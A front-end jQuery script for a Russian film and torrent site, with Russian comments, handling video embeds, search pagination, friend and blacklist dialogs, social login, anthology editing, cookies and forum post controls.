//	console.log('height', wrap.css('height') );

	if (wrap.css('paddingBottom') != '0px'){
		wrap.css('height', wrap.css('paddingBottom') );
		wrap.css('paddingBottom', 0 );
	}

	wrap.addClass('video-wrap').css('opacity',1).removeClass('render_youtube');;

	wrap.off("click");

	video_wrap = $();
	$(this).html('<iframe src="http://www.youtube.com/embed/' + id + '?autoplay=1&rel=0" width="100%" height="100%" frameborder="0" allowfullscreen>' + ms_load + '</iframe>');

	return false;
}

function init_render_youtube(root) {//ok
	objs = $( ".render_youtube", root ).not('.fixed').addClass('fixed').attr('title',mc_p).click(init_youtube_load);
//	console.log('init_render_youtube', objs.length );

	objs = $(".render_kinopoisk", root).not('.fixed').addClass('fixed').attr('title',mc_p).click(loadPlaerfixed);
//	console.log('init_render_kinopoisk', objs.length );
}

function videolist_content_init() {

	$('.use_tooltip').tooltip();


	// форма сортировки обычная
	if ( $('#search_sort').length > 0 ){
		$(".mod_sort>li>a").not(".page_go").click(function() {
			var href = $(this).attr('href');
			$('#search_form').attr("action", href);
			$("#search_form").submit();
			return false;
		});

		// переход на указанную страницу
		$(".page_go").click(function() {
			var href = $('input', $(this).parent(".page_input")).val() + '.html';
			$('#search_form').attr("action", href);
			//console.log( "переход на указанную страницу", href );
			$("#search_form").submit();
			return false;
		});

		// Страниицей могут быть только цифры
		$(".page_input input").keyup(function(event) {
			var text = $(this).val();
			text = text.replace(/[^\d]/gi, '');
			text = text.replace(/^\s+|\s+$/g, "");
			// trim function
			$(this).val(text);

			if (event.keyCode === 13) {//переход на страницу при нажатии энтера
				return $('a', $(this).parent(".page_input")).click();
			}
		});
	}

	// форма сортировки со странами, тегами, жанрами и годами
	if ( $('#search_form_filter').length > 0 ){
		$(".mod_sort>li>a").not(".page_go").click(function() {
			var href = $(this).attr('href');

			//console.log( "переход на страницу", href );
			$('#search_page').val(href);
			$("#search_form_filter").submit();
			return false;
		});

		// переход на указанную страницу
		$(".page_go").click(function() {
			var href = $('input', $(this).parent(".page_input")).val() + '.html';
			//console.log( "переход на указанную страницу", href );
			$('#search_page').val(href);
			$("#search_form_filter").submit();
			return false;
		});

		// Страниицей могут быть только цифры
		$(".page_input input").keyup(function(event) {
			var text = $(this).val();
			text = text.replace(/[^\d]/gi, '');
			text = text.replace(/^\s+|\s+$/g, "");
			// trim function
			$(this).val(text);

			if (event.keyCode === 13) {//переход на страницу при нажатии энтера
				return $('a', $(this).parent(".page_input")).click();
			}
		});
	}



	$('a.slideshow, a.image_file').lightBox(lb_options);

	$('.genre-title').click(function() {
		$(this).parent('.genre-wrap').toggleClass('spoiler');
	});

	// разбиваем список на 4 колонки
	map = $("#artist_body").children();
	x = map.length;
	col = (x - x % 4 ) / 4 + 3;

	$parent1 = $('<table width=100%></table>').appendTo($("#artist_body"));
	$parent = $('<tr></tr>').appendTo($parent1);

	$box = $('<td width=25%></td>').appendTo($parent);
	j = 0;
	$.each(map, function(key, obj) {
		j = j + 1;
		$('<div>').append($(obj)).appendTo($box);
		if (j == col) {
			$box = $('<td width=25%></td>').appendTo($parent);
			j = 0;
		}
	});

	// Строим заголовок
	// если > 40 разбиваем на 2 строчки, для красоты
	map = $("#artist_body .head");
	x = map.length;
	if (x > 40) {
		x = Math.floor(x / 2);
	} else {
		x = x + 1;
	}
	i = 0;
	$.each(map, function(key, obj) {
		l = $(obj).attr('name');
		$("#artist_head").append('<li><a href="#' + l + '">' + l + '</a></li>');
		if (i == x)
			$("#artist_head").append('<li><br/></li>');
		i = i + 1;
	});

	//console.log('init action');
	$('.images-ext').click(function() {
		$('.images-hidden').show();
		$('.images-ext').hide();
		return false;
	}).css('cursor', 'pointer');

	$('.celebrity_info-pointer').click(function() {
		//console.log('.celebrity_info-pointer click',$('.celebrity_info-hidden').hasClass('hidden'));

		if ($('.celebrity_info-hidden').hasClass('hidden')) {
			//console.log('Показать');
			$('.celebrity_info-hidden').removeClass('hidden').show();
			$('.celebrity_info').hide();
			$('.celebrity_info-pointer').html(ms_hide);
		} else {
			//console.log('Скрыть');
			$('.celebrity_info-hidden').addClass('hidden').hide();
			$('.celebrity_info').show();
			$('.celebrity_info-pointer').html(ms_show);
		}

		return false;

	}).css('cursor', 'pointer');



		// автозаполнение для добавления тегов
	if ($.inArray('is_staff', perms) !== -1) {
		$( "#film_form_box").show();

		$( "#id_tag_keyword" ).autocomplete({
			source: function( request, response ) {
				$( "#id_tag_keyword" ).addClass('loading1');
				$.ajax({
					url: AUTOCOMPLETE_URL +request.term,
					dataType: "json",
					success: function( data ) {
						$( "#id_tag_keyword" ).removeClass('loading1');
						response( data[1] );
					}
				});
			},

			select: function( event, ui ) {
				if (ui.item && ui.item.href) {
					// Сохраняем выбранный фильм
					save_tag_keyword(ui.item);
				}
			},
			minLength: 2,

		});

	}else{
		$( "#film_form_box").show().click(function() {
			open_login_dialog('Добавлять фильмы могут только зарегистрированные пользователи.')
		});

		// $( "#film_form_box").remove();
	}


}



function watchers_update() {
	var user_id = $(this).attr('obj_id');

	//console.log('watchers_update',user_id);

	info_toolbox_show(ms_39);

	$.ajax({
		url : '/user/watchers/update/',
		dataType : 'json',
		data : {
			'user_id' : user_id
		},
		type : 'POST',
		cache : false,
		success : function(json, status) {
			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {

				obj = $(".user_controll[obj_id='" + json.user_id + "']").find(".friends-off, .friends-in, .friends-out, .friends-on");
				obj.removeClass("friends-off friends-in friends-out friends-on");

				parent = obj.parents('.post-wrap');

				if (json.friend) {
					parent.addClass('friends-post');
					$('.spoiler-box',parent).remove();

					if (json.watcher)
						obj.addClass("friends-on").attr("title", mff_1);
					else
						obj.addClass("friends-out").attr("title", mff_2);
				} else {
					parent.removeClass('friends-post');
					if (json.watcher)
						obj.addClass("friends-in").attr("title", mff_3);
					else
						obj.addClass("friends-off").attr("title", mff_4);
				}

			}
		},
		complete : ajax_complete,
		error : ajax_error
	});

	return false;
}

// Создание окна диалога
var ignore_dialog = false;

function ignore_update() {

	if (ignore_dialog == false) {

		ignore_dialog = $("<div id='ignore_dialog' title='Черный список'> </div>").appendTo("body").dialog({
			autoOpen : true,
			modal : true,
			draggable : false,
			resizable : false,
			buttons : [{
				text : ms_save,
				click : ignore_save
			}, button_cancel]
		});

		//	console.log( 'new dialog', ignore_dialog );
	}

	var user_id = $(this).attr('obj_id');
	var is_ignore = $(this).hasClass('ignore-on');
	var parent = $(this).parents('.post-profile');
	var title = '';
	var user = $('a b', parent).text();

	if ($('.friends-on, .friends-out', parent).length > 0)
		title = title + '<div class="ui-state-highlight own_post_delete hidden margin" style="display: block;"><p>Этот тользователь в вашем списке друзей.</p></div>';

	if (!is_ignore)
		title = title + "<p>Коментарии пользователя будут скрыты, также он не сможет отправлять вам сообщения и уведомления.</p><p>Добавить пользователя <a target='_blank'  href='/user/profile/view/" + user_id + "/'><big>" + user + "</big></a> в черный список?</p>";
	else
		title = title + "<p>Удалить пользователя <a target='_blank'  href='/user/profile/view/" + user_id + "/'><big>" + user + "</big></a> из списка?</p>";

	$("#ignore_dialog").attr('user_id', user_id);
	$("#ignore_dialog").attr('is_ignore', is_ignore);

	$("#ignore_dialog").html(title);

	$("#ignore_dialog").dialog("open");
	return false;
}

function ignore_save() {
	//console.log('watchers_update',user_id);
	$(this).dialog("close");
	info_toolbox_show(ms_39);

	$.ajax({
		url : '/user/ignore/update/',
		dataType : 'json',
		data : {
			'is_ignore' : $("#ignore_dialog").attr('is_ignore'),
			'user_id' : $("#ignore_dialog").attr('user_id')
		},
		type : 'POST',
		cache : false,
		success : function(json, status) {
			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {

				obj = $(".user_controll[obj_id='" + json.user_id + "']").find(".ignore-off, .ignore-on");
				obj.removeClass("ignore-off ignore-on");

				parent = obj.parents('.post-wrap');

				//console.log(' ignore	текушее значение', json, obj.length );
				if (json.ignore) {
					obj.addClass("ignore-on").attr("title", mff_6);
					parent.addClass("ignore-post").attr("title", mff_6);
				} else {
					obj.addClass("ignore-off").attr("title", mff_5);
					parent.removeClass("ignore-post").attr("title", mff_6);
				}
			}
		},
		complete : ajax_complete,
		error : ajax_error
	});

	return false;
}


function user_preference_get() {//ok
	setTimeout(user_preference_get_load, 500);
}

function user_preference_get_load() {//ok

	console.groupCollapsed('user_preference_get');

	// если залогинен проверяем друзей,
	if (IS_AUTHENTICATED) {
		// если залогинен проверяем состояние конпок и только потом отрисовываем,
		var ids = Array();
		$.each($('.user_controll '), function(index, value) {
			ids.push($(value).attr('obj_id'));
		});
		ids = jQuery.unique(ids);
		//console.log(ids,ids.length);

		var posts = Array();
		$.each($('.post_controll'), function(index, value) {
			posts.push($(value).attr('obj_id'));
		});
		posts = jQuery.unique(posts);


		if (ids.length > 0) {
			var container = $('.user_controll').addClass('loading');
			info_toolbox_show(ms_load1);

			$.ajax({
				url : '/user/watchers/preference/',
				dataType : 'json',
				data : {
					ids : ids,
					posts:posts
				},
				type : 'POST',
				cache : false,
				success : function(json, status) {

					//console.log('success',json);
					container.removeClass('loading');
					user_preference_render_list(json)


				},
				error : ajax_alert,
				complete : ajax_complete
			});
		}
	} else {
		user_controll = $('.user_controll');
		$(".friends-off, .friends-in, .friends-out, .friends-on, .cn-icon", user_controll).remove();
		$('<em title="' + mff_4 + '" class="nav-icon friends-off"></em>').appendTo(user_controll).click(function() {
			open_login_dialog('Добавлятьв друзей могут только зарегистрированные пользователи.')
		});

	}

	console.groupEnd();
}


function user_preference_render_list(json){
	console.log('user_preference_render_list');
	if (json.error) {
		// pass
	} else {


		// spoiler_list
		console.log('spoiler_list',json.spoiler_list);
		var spoiler_pattern1 = "<a id='sp_{0}' onclick='return to_confirm_spoiler({0})'>"+ "<em class='nav-icon nav-exclamation'></em> Удалить жалобу</a>" + "<div class='hidden float_right ui-widget ui-widget-content' id='confirm_spoiler_{0}'>" + "<button onclick='return canceled_spoiler({0})'>Отменить</button>" + "<button onclick='return comment_spoiler_delete({0})'><b>Удалить жалобу</b></button>" + "</div>";

		$.each($('.post_controll'), function(index, value) {
			post_controll = $(value);
			var obj_id = parseInt(post_controll.attr('obj_id'));
			if ($.inArray(obj_id, json.spoiler_list) >= 0) {

				var text = spoiler_pattern1;
				text = text.replace('{0}', obj_id);
				text = text.replace(/\{0\}/g, obj_id);

				console.log('post_controll',$('#po_'+obj_id+' .spoiler-box'));

				$('#po_'+obj_id+' .spoiler-box').html( text );
			}


		});


		$.each($('.user_controll'), function(index, value) {
			user_controll = $(value);
			parent = user_controll.parents('.post-wrap');

			// чистим выбранных друзей и страны
			$(".friends-off, .friends-in, .friends-out, .friends-on, .cn-icon, .ignore-off, .ignore-on", user_controll).remove();

			var id = parseInt(user_controll.attr('obj_id'));

			//console.log('.user_controll',index, value,id);

			if (id) {
				if ($.inArray(id, json.friends_list) >= 0) {
					parent.addClass('friends-post');
					$('.spoiler-box',parent).remove();


					if ($.inArray(id, json.watchers_list) >= 0)
						item_html = '<em obj_id="' + id + '" title="' + mff_1 + '" class="nav-icon friends-on"></em>';
					else
						item_html = '<em obj_id="' + id + '" title="' + mff_2 + '" class="nav-icon friends-out"></em>';
				} else {
					if ($.inArray(id, json.watchers_list) >= 0)
						item_html = '<em obj_id="' + id + '" title="' + mff_3 + '" class="nav-icon friends-in"></em>';
					else
						item_html = '<em obj_id="' + id + '" title="' + mff_4 + '" class="nav-icon friends-off"></em>';
				}
				$(item_html).click(watchers_update).appendTo(user_controll);

				if ($.inArray(id, json.ignore_list) >= 0) {
					item_html = '<em obj_id="' + id + '" title="' + mff_6 + '" class="nav-icon ignore-on"></em>';
					parent.addClass('ignore-post');
				} else {
					item_html = '<em obj_id="' + id + '" title="' + mff_5 + '" class="nav-icon ignore-off"></em>';
				}
				$(item_html).click(ignore_update).appendTo(user_controll);

				if ( id in json.country_list)
					user_controll.prepend('<em class="cn-icon cn-' + json.country_list[id] + ' float_left"></em>');
			}

		});
	}


}

function init_ivi_popup() {
	//console.group('init_ivi_popup');

	$.each($(".info .justify a"), function(index, value) {

		var row = $(value);
		var href = row.attr('href');

		//console.log(  index, value,href.indexOf("www.ivi.ru/partner/") );

		//if (href.indexOf("www.ivi.ru/partner/")!=-1){
		//	console.log( 'init',href );
		//}

		row.click(ivi_popup);
	});

	//	console.groupEnd('init_ivi_popup');
}

// Создание окна диалога
var ivi_dialog = false;

function ivi_popup() {

	//console.log( $( this ) );
	//console.log( 'ivi_dialog', ivi_dialog);

	if (ivi_dialog == false) {

		var title = $("#film_name").html();
		var href = $(this).attr('href');

		//console.log( 'ivi_create_dialog', title, href );

		ivi_dialog = $("<div id='ivi_dialog' title='Просмотр фильма «" + title + "» на сайте ivi.ru'> <iframe src='" + href + "' frameborder=0 width=655 height=585>Ваш браузер не поддерживает плавающие фреймы!</iframe><br/>Также можете <a target='_blank' href='" + href + "'>перейти к безопасному просмотру на сайте ivi.ru</a></div>").appendTo("body").dialog({
			autoOpen : true,
			minHeight : 650,
			width : 680,
			modal : true,
			draggable : false,
			resizable : false,
			buttons : [button_cancel]
		});

		//console.log( 'new dialog', ivi_dialog );
	}

	//console.log( 'open dialog', ivi_dialog );
	$("#ivi_dialog").open();

	return false;

}

function captcha_refresh_init() {
	// Перерисовка капчи
	$(".captcha_refresh").attr('title', mc_capcha).click(function() {
		var captcha = $("img.captcha", $(this).parent());
		var src = captcha.attr('src').split('?')[0] + '?' + (new Date().getTime());
		captcha.attr('src', src);
		//console.log( 'Перерисовка капчи' , src);

	});
}

function page_redraw() {
	// если залогинен проверяем состояние конпок и только потом отрисовываем,
	var page_id = '';
	var ids = Array();
	container = $('.film_controll').addClass('loading');

	$.each(container, function(index, value) {
		ids.push($(value).attr('obj_id'));
	});

	if ( typeof CACHE_PAGE_ID !== 'undefined') {
		page_id = CACHE_PAGE_ID;
	};

	//console.log( 'page_redraw', ids, page_id );
	$.ajax({
		url : '/admin/redraw_page/',
		dataType : 'json',
		data : {
			ids : ids,
			page_id : page_id
		},
		type : 'POST',
		cache : false,
		success : function(json, status) {
			container.removeClass('loading');

			//console.log( 'page_redraw', json );

			$("#search_form").submit();
		},
		error : ajax_alert,
		complete : ajax_complete
	});
	info_toolbox_show('Перерисовка фильмов и страницы');
}


$(document).ready(function() {
	captcha_refresh_init();

	var x = location.pathname;

	if (x.indexOf('.html') + 1) {
		parts = x.split('/')
		parts[parts.length - 1] = '';
		x = parts.join('/');

	}

	//	console.log('Подсветка менюхи', x );

	if (IS_AUTHENTICATED) {
		console.log('email_reminder' , $.inArray('email_reminder', perms) )


		if ($.inArray('email_active', perms) == -1) {
			$('html').css('padding-top', '16px');
			$('<div style="z-index:20;position:fixed;inset-block-start:0;inline-size:100%;background:#f5e175;color:#915608;font-size:11px;text-align:center;block-size:16px">' + ms_email_active1 + '</div>').prependTo('html');
		}else if ($.inArray('email_reminder', perms) != -1){
			$('html').css('padding-top', '16px');
			tmp = $('<div id="email_reminder" style="z-index:20;position:fixed;inset-block-start:0;inline-size:100%;background:#f5e175;color:#915608;font-size:11px;text-align:center;block-size:16px">' + ms_email_reminder1 + '</div>').prependTo('html');
			$('.nav-cross',tmp).click( email_reminder_close );
		}
	}

	highlight_menu(x);



	if (typeof(href_selected) !== 'undefined') {
		if (href_selected){
			$.each( href_selected, function( i, x ){
				highlight_menu(x);
			});
		}
	}

});


function highlight_menu(x){
	$('#leftmenu li li a').each(function(index, value) {
		if ($(value).attr('href') == x) {
			//			console.log('Подсветка менюхи', value);
			$(value).parent('li').addClass('selected');
			//			console.log('разворачивание тегов - если это они', $(value).parents('.hidden '));
			$(value).parents('.hidden ').removeClass('hidden');
		}
	});

}


function email_reminder_close() {
	//console.log('watchers_update',user_id);
	info_toolbox_show(ms_39);
	$.ajax({
		url : '/user/email_reminder_close/',
		dataType : 'json',
		type : 'POST',
		cache : false,
		success : function(json, status) {
			if (json.error){
				open_alert(json.error);
			}
			if (json.status == 'ok') {
			//	console.log('email_reminder_close', json);
				$('#email_reminder').remove();
			}
		},
		complete : ajax_complete,
		error : ajax_error
	});

	return false;
}



function HIlightsExternalPictures(objects) {

	//	console.log('HIlights', objects);



	if ($.inArray('is_staff', perms) !== -1) {
		// подсветка картинок

		objects = objects.not('.sm').not('.sm');
		$.each(objects, function(index, value) {
			obj = $(value);
			url = obj.attr('src');

			//			console.log('url HIlights', url);

			if (url.indexOf('.gif') > -1 | url.indexOf('.png') > -1) {
				if (url.indexOf('fast-torrent.ru/') == -1 & url.indexOf('fasttorrent.ru/') == -1 & url.indexOf('www.media') == -1 & url.indexOf('imageshack.us/') == -1 & url.indexOf('192.168.0.105') == -1 & url.indexOf('127.0.0.1') == -1) {
					//	var container = $("<em style='border:5px solid #ff0000;'>"+url+"&nbsp;</em>");
					//	obj.after(container);

					//obj.replaceWith( "<div><img url" + obj.text() + "</div>" );

					obj.css('border', '5px solid #ff0000').attr('title', url);

					//console.log('HIlightsExternalPictures', url);
				}
			}
		});
	}
}

AuthWindow_window = false;
function socialAuthWindow(provider) {

	url = '/social/login/' + provider + '/';
	//console.log(provider,url);

	AuthWindow_window = window.open(url, "socialPopupWindow", "location=no,width=600,height=500,scrollbars=yes,top=100,left=700,resizable = no");

	return false;
}

function socialAuth_error(error) {
	if (AuthWindow_window) {
		AuthWindow_window.close();

		//console.warn('socialAuth_error',error);
		info_toolbox_alert(error);

		return true;
	}
	return false;

}

function socialAuth_ok(url) {
	if (AuthWindow_window) {
		AuthWindow_window.close();
		info_toolbox_alert(ms_ok);

		if (url=='/'){ url = location.href; }
		if (url==false){ url = location.href; }
		if (url == '/user/login/'){ url = '/user/' }

		console.log('socialAuth_ok',url);
		document.location =  url;
		return true;
	}
	return false;

}

//---------------------------------------------------- Антологии ---------------

function anthology_add_new() {
	//console.log('anthology_add_new',this);
	if (!anthology_add_new_dialog) {
		//console.log('init');
		anthology_add_new_dialog = $("#anthology_add_new_dialog").dialog({
			autoOpen : false,
			width : 400,
			modal : true,
			draggable : false,
			resizable : false,

			buttons : [{
				text : ms_26_1,
				icons : {
					primary : 'ui-icon-plus'
				},
				click : anthology_add_new_save
			}, button_cancel]
		});
	}

	$("#anthology_add_new_form [name='film_id']").val($(this).attr('obj_id'));
	$("#anthology_add_new_dialog h2").html($(this).attr('obj_name'));

	anthology_add_new_dialog.dialog('open');
}

function anthology_add_new_save() {

	var data = $("#anthology_add_new_form ").serializeJSON();
	//	console.log('anthology_add_new_save', data );

	if (data['name'] == '') {
		$("#anthology_add_new_form [name='name']").val(name)
		$("#anthology_add_new_form [name='name']").effect("highlight", {}, 1500);
		return false;
	}

	info_toolbox_show(ms_39);

	$.ajax({
		url : '/anthology/anthology/add/',
		dataType : 'json',
		data : data,
		type : 'POST',
		cache : false,
		success : function(json, status) {
			if (json.error)
				open_alert(json.error);
			else {
				info_toolbox_show(ms_39);
				if (anthology_add_new_dialog) {
					anthology_add_new_dialog.dialog('close');

					// Очистка полей, для следущего добавления
					$("#anthology_add_new_form [name='name']").val('');
					$("#anthology_add_new_form [name='full_text']").val('');

					// если модерирование - перегружаем список, сортируем чтобы новые были вверху
					if ($("#anthology_order").length > 0) {
						load_url('/anthology/?order=0', false, load_anthology_list_complete);
					}

					if (FILM_ID) {
						document.location = "/admin/redraw/" + FILM_ID + "/"
					}

				}
			}

		},
		error : ajax_alert,
		complete : ajax_complete
	});

}

function anthology_add_film() {
	//	console.log('anthology_add_film',$(this).attr('obj_id'));

	if (!anthology_add_film_dialog) {

		// создание диалога
		//	console.log('init');
		anthology_add_film_dialog = $("#anthology_add_film_dialog").dialog({
			autoOpen : false,
			width : 400,
			modal : true,
			draggable : false,
			resizable : false,
			buttons : [{
				text : ms_26_1,
				icons : {
					primary : 'ui-icon-plus'
				},
				click : anthology_add_film_save
			}, button_cancel]
		});

		// автозаполнение для анталогий
		$("#id_anthology_keyword").autocomplete({
			source : function(request, response) {
				$("#id_anthology_keyword").addClass('loading1');
				$.ajax({
					url : AUTOCOMPLETE_URL + request.term,
					dataType : "json",
					success : function(data) {
						$("#id_anthology_keyword").removeClass('loading1');
						response(data[1]);
					}
				});
			},

			select : function(event, ui) {
				if (ui.item && ui.item.slug) {
					$("#anthology_add_film_form [name='film_slug']").val(ui.item.slug);
				}
			},
			minLength : 2,
		});
	}

	// подстановка нужной антологии при каждом открытии
	$("#anthology_add_film_form [name='anthology_id']").val($(this).attr('obj_id'));
	$("#anthology_add_film_dialog h2").html($(this).attr('obj_name'));

	// очистка фильма при каждом открытии
	$("#anthology_add_film_form [name='film_slug']").val('');
	$("#anthology_add_film_form [name='anthology_keyword']").val('');

	anthology_add_film_dialog.dialog('open');
}

function anthology_add_film_save() {

	var data = $("#anthology_add_film_form ").serializeJSON();
	//console.log('anthology_add_film_save', data );

	if (data['film_slug'] == '') {
		$("#anthology_add_film_form [name='anthology_keyword']").effect("highlight", {}, 1500);
		return false;
	}

	if (data['role_id'] == '') {
		$("#anthology_add_film_form [name='role_id']").effect("highlight", {}, 1500);
		return false;
	}

	$.ajax({
		url : '/anthology/film/add/',
		dataType : 'json',
		data : data,
		type : 'POST',
		cache : false,
		success : function(json, status) {
			if (json.error)
				open_alert(json.error);
			else {
				info_toolbox_show(ms_39);
				if (anthology_add_film_dialog) {
					anthology_add_film_dialog.dialog('close');
					// если модерирование - перегружаем список, сортируем чтобы новые были вверху
					if ($("#anthology_order").length > 0) {
						load_url('/anthology/?order=' + current_order, false, load_anthology_list_complete);
					}

					// если модерирование - перегружаем список, сортируем чтобы новые были вверху
					if ($("#anthology_item").length > 0) {
						document.location = document.location.href;
					}

				}
			}
		},
		error : ajax_alert,
		complete : ajax_complete
	});

}

function load_anthology_list() {
	url = $(this).attr('href');
	load_url(url, true, load_anthology_list_complete);
	return false;
}

function load_anthology_list_complete(json) {
	anthology_init();

	if ($('#anthology_order').length > 0) {
		// фоновая загрузка при переходе по страницам
		$('.paginator_pages a').click(load_anthology_list);
		current_order = json.order;
		renderAnthologyOrder(json.order, load_anthology_list);
	}

	if ($('.film-list').length > 0) {
		video_preference_get();
	}


	$('.button, .film-download').button();

}

function anthology_init() {
	if ($.inArray('is_staff', perms) !== -1) {
		$('.anthology_add_new').button().show().click(anthology_add_new);
		$('.anthology_add_film').button().show().click(anthology_add_film);
		$('.anthology_scroll_wrap .use_tooltip').tooltip();

		addControl('anthology_controll', "<a target='_blank' href='/admin/anthology/anthology/{0}/' title='" + mc23 + "'><em class='nav-icon nav-pencil'></em></a>");
		addControl('anthology_controll', "<a target='_blank' href='/admin/anthology/anthology/{0}/delete/' title='" + ms_40_2 + "'><em class='nav-icon nav-cross'></em></a>");

		addControl('anthologyitem_controll', "<a target='_blank' href='/admin/anthology/anthologyitem/{0}/' title='" + mc24 + "'><em class='nav-icon nav-pencil'></em></a>");
		addControl('anthologyitem_controll', "<a target='_blank' href='/admin/anthology/anthologyitem/{0}/delete/' title='" + ms_40_3 + "'><em class='nav-icon nav-cross'></em></a>");

		// сортировка фильмов в антологии
		$(".anthology_sortable").sortable({
			items : "li",
			placeholder : "highlight",
			update : anthology_order_update,
		});

		$('#anthology_wrap .ui-widget-content').css('min-height', '175px');
	} else {
		$('.anthology_add_new').remove();
		$('.anthology_add_film').remove();
	}

}

// Сортировка коллекции
function anthology_order_update(event, ui) {
	var anthology_id = $(event.target).attr('obj_id');
	var new_order = []
	$.each($('.anthologyitem', event.target), function(index, item) {
		$('.order', $(item)).html(index + 1);
		// запоминаю новый порядок элементов
		new_order.push($(item).attr('obj_id'));
	});

	order_string = new_order.join();

	//console.log('anthology', anthology_id,'order:', order_string);

	info_toolbox_show(ms_39);

	$.ajax({
		type : 'POST',
		url : '/anthology/film/order/',
		dataType : 'json',
		data : {
			'anthology_id' : anthology_id,
			'new_order' : order_string
		},
		cache : false,
		success : function(json, status) {
			//console.log('json',json);

			if (json.error) {
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			}

		},
		error : ajax_error,
		complete : ajax_complete
	});
	return true;
}

// работа с cookie
function getCookie(name) {
	var matches = document.cookie.match(new RegExp("(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"));
	return matches ? decodeURIComponent(matches[1]) : undefined;
}

function setCookie(name, value, options) {
	options = options || {
		'max-age' : 365 * 24 * 60 * 60,
		'path' : '/'
	};

	var expires = options.expires;

	if ( typeof expires == "number" && expires) {
		var d = new Date();
		d.setTime(d.getTime() + expires * 1000);
		expires = options.expires = d;
	}
	if (expires && expires.toUTCString) {
		options.expires = expires.toUTCString();
	}

	value = encodeURIComponent(value);

	var updatedCookie = name + "=" + value;

	for (var propName in options) {
		updatedCookie += "; " + propName;
		var propValue = options[propName];
		if (propValue !== true) {
			updatedCookie += "=" + propValue;
		}
	}

	document.cookie = updatedCookie;
}

// исправляю глюк с индексирование служебных ссылок в гугле
// для страницы фильмов
function allowed_generic_controls(root,preloaded) {

	if (typeof(authorized_comment) != "boolean"){ 	authorized_comment = false	}
	if (typeof(authorized_reviews) != "boolean"){ 	authorized_reviews = false	}

	console.log('allowed_generic_controls');

	if ($.inArray('post_add', generic_perms) !== -1) {
		addControlButton(root, 'post_controll', "<a href='/forum/add_post/" + topic_id + "/{0}/' class='quote-button' title='Цитировать'><em class='nav-icon nav-comment'>Цитировать</em></a>");
	}

	if ($.inArray('post_edit', generic_perms) !== -1) {
		addControlButton(root, 'post_controll', "<a href='/forum/edit_post/{0}/' title='Редактировать это пост'><em class='nav-icon nav-pencil'>Редактировать</em></a>");
		$('.post-spoiler .post-text', root).attr('title',ms_comment_spoiler).addClass('post-spoiler-border');
		$('.spoiler-count', root).show();

	} else if ($.inArray('own_post_edit', generic_perms) !== -1) {
		addControlButton(root, USER_ID + '_post_controll', "<a href='/forum/edit_post/{0}/' title='Редактировать это пост'><em class='nav-icon nav-pencil'>Редактировать</em></a>");
	}


	var del_pattern = "<a id='del_{0}' href='/forum/del_post/{0}/'  title='Удалить это пост' onclick='return to_confirm_delete({0})'>" + "<em class='nav-icon nav-cross'>Удалить</em></a>" + "<div class='hidden float_right ui-widget ui-widget-content' id='confirm_delete_{0}'>" + "<button onclick='return canceled_delete({0})'>Отменить</button>" + "<button onclick='return confirmed_delete({0})'><b>Удалить</b></button>" + "</div>";
	if ($.inArray('post_delete', generic_perms) !== -1) {
		addControlButton(root, 'post_controll', del_pattern);
	} else if ($.inArray('own_post_delete', generic_perms) !== -1) {
		addControlButton(root, USER_ID + '_post_controll', del_pattern);
	}


//	console.log( 'not_allowed', $('.not_allowed', root) );
	var spoiler_pattern = "<div class='spoiler-box'><a id='sp_{0}' title='Пожаловаться на спойлер, мат, КАПС и т.д.' onclick='return to_confirm_spoiler({0})'>" + "<em class='nav-icon nav-exclamation'>Пожаловаться</em></a>" + "<div class='hidden float_right ui-widget ui-widget-content' id='confirm_spoiler_{0}'>" + "<button onclick='return canceled_spoiler({0})'>Отменить</button>" + "<button onclick='return comment_spoiler_update({0})'><b>Пожаловаться</b></button>" + "</div></div>";
	$.each($('.s_not_allowed', root), function(index, obj) {
		var controll = $(obj).find('.post_controll');
		var obj_id = controll.attr('obj_id');
		var text = spoiler_pattern;
		text = text.replace('{0}', obj_id);
		text = text.replace(/\{0\}/g, obj_id);

		//console.log('spoiler_pattern', obj_id);

		$('.post-text',obj).after(text);
	});


	if (IS_AUTHENTICATED) {
		
		addControlButton(root, 'user_controll', "<a href='/user/profile/view/{0}/' title='Просмотр профиля'><em class='nav-icon nav-status_online'></em></a>");
		addControlButton(root, 'user_controll', "<a class='author_system_{0}' href='/user/message/add/{0}/' title='Личное сообщение'><em class='nav-icon nav-email'></em></a>");
		$('.' + USER_ID + '-post-wrap', root).addClass('self-post');
		is_review = $('.' + USER_ID + '-post-wrap.is_review', root);
		console.log('is_review',is_review);
		$("<button class='float_right use_tooltip' title='Ваш комментарий достаточно длинный чтобы быть опубликованным как рецензия. Продублировать в рецензиях?'>Продублировать в рецензиях</button>")
		.appendTo(is_review)
		.click(function() {
			post_id = $(this).parent('.post-wrap').attr('id');
			console.log('add_review',"/review/add/"+post_id+"/");
			window.open("/review/add/"+post_id+"/",'_blank');
			return false;
		});



	} else {
		
		if (authorized_comment){
			$('.authorized_comment, .paginator_pages a' ).unbind().click(function() {
				open_login_dialog('Просматривать сообщения могут только зарегистрированные пользователи.');
				return false;
			});
		}	
		
		uc = $('.user_controll', root);
		$("<a title='Личное сообщение'><em class='nav-icon nav-email'></em></a>").appendTo(uc).click(function() {
			open_login_dialog('Оставлять личное сообщение могут только зарегистрированные пользователи.')
		});
		pc = $('.post_controll', root);
		$("<a title='Цитировать'><em class='nav-icon nav-comment'></em></a>").appendTo(pc).click(function() {
			open_login_dialog('Цитировать могут только зарегистрированные пользователи.')
		});
	}

	if ($.inArray('profile_ban', generic_perms) !== -1) {
		addControlButton(root, 'user_controll', "<a href='/user/profile/ban/{0}/' title='Забанить' onclick=\"return confirm('Забанить пользователя?')\" ><em class='nav-icon nav-status_busy'></em></a>");
	}
	if ($.inArray('profile_edit', generic_perms) !== -1) {
		addControlButton(root, 'user_controll', "<a href='/user/profile/edit/{0}/' title='Редактирование профиля'><em class='nav-icon nav-status_online'></em></a>");
		//$('.post-spoiler', root).addClass('post-spoiler-border');
	}

	//spoiler
	$('.spoiler-title', root).removeClass('spoiler-title').addClass('spoiler-init').click(function() {
		$(this).parent('.spoiler-wrap').toggleClass('spoiler');
	});

	// инициируем оценку комментариев
	$(".comment_karma div", root).click(comment_karma_update);
	$(".comment_spoiler", root).click(comment_spoiler_update);


	HIlightsExternalPictures($('.post-text img,.post-sign img', root));
	if(preloaded && (typeof comments_preloaded_list_data  !== "undefined") ){
		user_preference_render_list(comments_preloaded_list_data);
	}else{
		user_preference_get();
	}


}

// для страницы форума
